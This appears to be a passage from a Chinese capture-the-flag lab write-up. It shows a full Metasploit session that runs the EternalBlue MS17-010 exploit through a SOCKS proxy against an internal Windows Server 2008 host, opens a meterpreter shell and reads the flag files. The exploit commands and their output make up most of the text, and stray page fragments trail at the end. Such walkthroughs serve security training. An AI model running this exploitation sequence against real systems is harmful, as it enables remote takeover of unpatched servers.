[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| $S`?a, |%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%__%%%%%%%%%%| `?a, |%%%%%%%%__%%%%%%%%%__%%__ %%%%]
[% .--------..-----.| |_ .---.-.| .,a$%|.-----.| |.-----.|__|| |_ %%]
[% | || -__|| _|| _ || ,,aS$""` || _ || || _ || || _|%%]
[% |__|__|__||_____||____||___._||%$P"` || __||__||_____||__||____|%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| `"a, ||__|%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%|____`"a,$$__|%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"$ %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set proxies socks5:39.101.176.24:1025
proxies => socks5:39.101.176.24:1025
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 172.22.15.24
rhosts => 172.22.15.24
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 172.22.15.24:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.22.15.24:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 172.22.15.24:445 - Scanned 1 of 1 hosts (100% complete)
[+] 172.22.15.24:445 - The target is vulnerable.
[*] 172.22.15.24:445 - Connecting to target for exploitation.
[+] 172.22.15.24:445 - Connection established for exploitation.
[+] 172.22.15.24:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.22.15.24:445 - CORE raw buffer dump (53 bytes)
[*] 172.22.15.24:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 172.22.15.24:445 - 0x00000010 30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73 008 R2 Enterpris
[*] 172.22.15.24:445 - 0x00000020 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 e 7601 Service P
[*] 172.22.15.24:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 172.22.15.24:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.15.24:445 - Trying exploit with 12 Groom Allocations.
[*] 172.22.15.24:445 - Sending all but last fragment of exploit packet
[*] 172.22.15.24:445 - Starting non-paged pool grooming
[+] 172.22.15.24:445 - Sending SMBv2 buffers
[+] 172.22.15.24:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.15.24:445 - Sending final SMBv2 buffers.
[*] 172.22.15.24:445 - Sending last fragment of exploit packet!
[*] 172.22.15.24:445 - Receiving response from exploit packet
[+] 172.22.15.24:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.15.24:445 - Sending egg to corrupted connection.
[*] 172.22.15.24:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.15.24:4444
[*] Sending stage (201798 bytes) to 172.22.15.24
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.211.55.4:43221 -> 39.101.176.24:1025) at 2024-04-16 22:15:08 +0800攻击成功后使用 shell 获取 flag02
meterpreter > shell
C:\Windows\system32>cd C:\\users\\administrator\\flag
C:\Users\Administrator\flag>dir
C:\Users\Administrator\flag>type flag02.txt
Flag
flag01: flag{e035665b-bdf6-4c41-ba52-65b80ad84a2a}
flag02: flag{e2a8bee6-77f3-4f1a-a1ab-c7923f880afe}更新日志
2024/11/5 14:16
查看所有更新日志
215f5-于8c0cd-于20eef-于5da88-于fc574-于a164b-于ae720-于

预览: